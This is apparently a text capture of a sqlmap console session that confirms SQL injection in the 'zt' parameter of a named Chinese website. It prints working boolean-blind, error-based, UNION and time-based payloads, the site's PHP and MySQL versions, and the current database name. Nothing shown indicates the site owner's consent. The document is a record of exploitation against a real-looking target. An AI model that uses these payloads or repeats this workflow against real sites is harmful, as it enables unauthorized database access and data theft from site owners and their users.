 管理员: C:\Windows\system32\cmd.exe
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 12:36:40
[12:36:40] [INFO] resuming back-end DBMS 'mysql'
[12:36:40] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: zt
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: zt=25 AND 4894=4894
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: zt=25 AND (SELECT 3678 FROM(SELECT COUNT(*),CONCAT(0x3a75666d3a,(SELECT (CASE WHEN (367
8=3678) THEN 1 ELSE 0 END)),0x3a6f6d643a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS G
ROUP BY x)a)
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: zt=25 LIMIT 0,1 UNION ALL SELECT CONCAT(0x3a75666d3a,0x72565058446d745a7254,0x3a6f6d643
a),NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: zt=25 AND SLEEP(5)
---
[12:36:40] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.13
back-end DBMS: MySQL 5.0
[12:36:40] [INFO] fetching current database
current database:    'minisite'
[12:36:40] [INFO] fetched data logged to text files under 'C:\sqlmapproject-sqlmap-2de5292\output\ad
site3.rayli.com.cn'
[*] shutting down at 12:36:40
C:\sqlmapproject-sqlmap-2de5292>